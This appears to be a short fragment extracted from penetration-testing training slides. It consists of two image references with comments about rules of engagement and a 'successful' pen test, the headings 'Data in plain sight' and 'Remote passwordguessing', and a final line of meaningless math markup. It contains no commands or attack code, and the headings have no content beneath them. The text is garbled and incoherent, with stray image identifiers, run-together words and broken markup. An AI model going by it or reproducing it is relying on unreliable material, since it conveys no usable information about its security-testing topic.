# Consider the scenarios we discussed when defining the rules of engagement.# These approaches increase the chances of a "successful" pen test.

#### Data in plain sight

Remote passwordguessing

 $=$  $\mathbb{I}$ adana